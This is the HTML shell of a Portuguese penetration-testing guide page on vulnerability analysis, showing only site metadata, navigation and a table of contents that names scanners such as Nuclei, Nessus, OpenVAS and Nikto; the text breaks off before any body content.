


<file: 03-analise-vulnerabilidades/index.html>
<!doctype html><html lang=pt class=no-js> <head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=description content="Ferramentas para identificar, validar e priorizar vulnerabilidades em infraestruturas e aplicações."><meta name=author content="Pedro Augusto Hackner Bittencourt"><link href="https://PedroAHB.github.io/guia-ciberseguranca/03-analise-vulnerabilidades/" rel="canonical"><link href=../02-enumeracao-mapeamento-rede/ rel=prev><link href=../04-seguranca-web-apis/ rel=next><link rel=icon href=../assets/img/favicon.png><meta name=generator content="mkdocs-1.6.1, mkdocs-material-9.8.2"><title>3. Análise de Vulnerabilidades - Guia Cibersegurança Kali</title><link rel=stylesheet href=../assets/stylesheets/main.57a0d79d.min.css><link rel=stylesheet href=../assets/stylesheets/palette.fb2fffe2.min.css><link rel="stylesheet" href="../assets/external/fonts.googleapis.com/css.49ea35f2.css"><style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style><link rel=stylesheet href=../assets/css/extra.css><script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script><meta property=og:type content=website><meta property=og:title content="3. Análise de Vulnerabilidades - Guia Cibersegurança Kali"><meta property=og:description content="Ferramentas para identificar, validar e priorizar vulnerabilidades em infraestruturas e aplicações."><meta property=og:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/03-analise-vulnerabilidades.png><meta property=og:image:type content=image/png><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta content=https://PedroAHB.github.io/guia-ciberseguranca/03-analise-vulnerabilidades/ property=og:url><meta property=twitter:card content=summary_large_image><meta property=twitter:title content="3. Análise de Vulnerabilidades - Guia Cibersegurança Kali"><meta property=twitter:description content="Ferramentas para identificar, validar e priorizar vulnerabilidades em infraestruturas e aplicações."><meta property=twitter:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/03-analise-vulnerabilidades.png></head> <body dir=ltr data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom> <input class=md-toggle data-md-toggle=drawer type=checkbox id=__drawer autocomplete=off> <input class=md-toggle data-md-toggle=search type=checkbox id=__search autocomplete=off> <label class=md-overlay for=__drawer></label> <div data-md-component=skip> <a href=#3-analise-de-vulnerabilidades class=md-skip> Pular para conteúdo </a> </div> <div data-md-component=announce> </div> <header class="md-header md-header--shadow" data-md-component=header> <nav class="md-header__inner md-grid" aria-label=Cabeçalho> <a href=.. title="Guia Cibersegurança Kali" class="md-header__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> <label class="md-header__button md-icon" for=__drawer> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg> </label> <div class=md-header__title data-md-component=header-title> <div class=md-header__ellipsis> <div class=md-header__topic> <span class=md-ellipsis> Guia Cibersegurança Kali </span> </div> <div class=md-header__topic data-md-component=header-topic> <span class=md-ellipsis> 3. Análise de Vulnerabilidades </span> </div> </div> </div> <form class=md-header__option data-md-component=palette> <input class=md-option data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema claro" type=radio name=__palette id=__palette_0> <label class="md-header__button md-icon" title="Alternar para tema claro" for=__palette_1 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg> </label> <input class=md-option data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme=default data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema escuro" type=radio name=__palette id=__palette_1> <label class="md-header__button md-icon" title="Alternar para tema escuro" for=__palette_0 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg> </label> </form> <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script> <label class="md-header__button md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> </label> <div class=md-search data-md-component=search role=dialog> <label class=md-search__overlay for=__search></label> <div class=md-search__inner role=search> <form class=md-search__form name=search> <input type=text class=md-search__input name=query aria-label=Buscar placeholder=Buscar autocapitalize=off autocorrect=off autocomplete=off spellcheck=false data-md-component=search-query required> <label class="md-search__icon md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </label> <nav class=md-search__options aria-label=Pesquisar> <a href=javascript:void(0) class="md-search__icon md-icon" title=Compartilhar aria-label=Compartilhar data-clipboard data-clipboard-text data-md-component=search-share tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9a3 3 0 0 0-3 3 3 3 0 0 0 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.15c-.05.21-.08.43-.08.66 0 1.61 1.31 2.91 2.92 2.91s2.92-1.3 2.92-2.91A2.92 2.92 0 0 0 18 16.08"/></svg> </a> <button type=reset class="md-search__icon md-icon" title=Limpar aria-label=Limpar tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg> </button> </nav> <div class=md-search__suggest data-md-component=search-suggest></div> </form> <div class=md-search__output> <div class=md-search__scrollwrap tabindex=0 data-md-scrollfix> <div class=md-search-result data-md-component=search-result> <div class=md-search-result__meta> Inicializando busca </div> <ol class=md-search-result__list role=presentation></ol> </div> </div> </div> </div> </div> <div class=md-header__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> </nav> </header> <div class=md-container data-md-component=container> <main class=md-main data-md-component=main> <div class="md-main__inner md-grid"> <div class="md-sidebar md-sidebar--primary" data-md-component=sidebar data-md-type=navigation> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--primary" aria-label=Navegação data-md-level=0> <label class=md-nav__title for=__drawer> <a href=.. title="Guia Cibersegurança Kali" class="md-nav__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> Guia Cibersegurança Kali </label> <div class=md-nav__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=.. class=md-nav__link> <span class=md-ellipsis> Início </span> </a> </li> <li class=md-nav__item> <a href=../01-reconhecimento-osint/ class=md-nav__link> <span class=md-ellipsis> 1. Reconhecimento Passivo e OSINT </span> </a> </li> <li class=md-nav__item> <a href=../02-enumeracao-mapeamento-rede/ class=md-nav__link> <span class=md-ellipsis> 2. Enumeração Ativa e Mapeamento de Rede </span> </a> </li> <li class="md-nav__item md-nav__item--active"> <input class="md-nav__toggle md-toggle" type=checkbox id=__toc> <label class="md-nav__link md-nav__link--active" for=__toc> <span class=md-ellipsis> 3. Análise de Vulnerabilidades </span> <span class="md-nav__icon md-icon"></span> </label> <a href=./ class="md-nav__link md-nav__link--active"> <span class=md-ellipsis> 3. Análise de Vulnerabilidades </span> </a> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#31-nuclei class=md-nav__link> <span class=md-ellipsis> 3.1 Nuclei — v3.11.0 </span> </a> </li> <li class=md-nav__item> <a href=#32-nessus class=md-nav__link> <span class=md-ellipsis> 3.2 Nessus — v10.12.1 </span> </a> </li> <li class=md-nav__item> <a href=#33-openvas-greenbone-vulnerability-management class=md-nav__link> <span class=md-ellipsis> 3.3 OpenVAS (Greenbone Vulnerability Management) — GVM v26.34 </span> </a> </li> <li class=md-nav__item> <a href=#34-nikto class=md-nav__link> <span class=md-ellipsis> 3.4 Nikto — v2.6.0 </span> </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../04-seguranca-web-apis/ class=md-nav__link> <span class=md-ellipsis> 4. Segurança de Aplicações Web e APIs </span> </a> </li> <li class=md-nav__item> <a href=../05-exploracao-servicos-bancos-dados/ class=md-nav__link> <span class=md-ellipsis> 5. Exploração de Serviços e Bancos de Dados </span> </a> </li> <li class=md-nav__item> <a href=../06-pos-exploracao-escalonamento/ class=md-nav__link> <span class=md-ellipsis> 6. Pós-Exploração e Escalonamento de Privilégios </span> </a> </li> <li class=md-nav__item> <a href=../07-movimentacao-lateral-persistencia/ class=md-nav__link> <span class=md-ellipsis> 7. Movimentação Lateral e Persistência </span> </a> </li> <li class=md-nav__item> <a href=../08-criptoanalise-senhas/ class=md-nav__link> <span class=md-ellipsis> 8. Criptoanálise e Quebra de Senhas </span> </a> </li> <li class=md-nav__item> <a href=../09-auditoria-redes-wireless/ class=md-nav__link> <span class=md-ellipsis> 9. Auditoria de Redes Sem Fio (Wireless/RF) </span> </a> </li> <li class=md-nav__item> <a href=../10-engenharia-reversa-malware/ class=md-nav__link> <span class=md-ellipsis> 10. Engenharia Reversa e Análise de Malware </span> </a> </li> <li class=md-nav__item> <a href=../11-devsecops-automacao/ class=md-nav__link> <span class=md-ellipsis> 11. DevSecOps e Automação de Segurança </span> </a> </li> <li class=md-nav__item> <a href=../conclusao/ class=md-nav__link> <span class=md-ellipsis> Conclusão </span> </a> </li> </ul> </nav> </div> </div> </div> <div class="md-sidebar md-sidebar--secondary" data-md-component=sidebar data-md-type=toc> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> 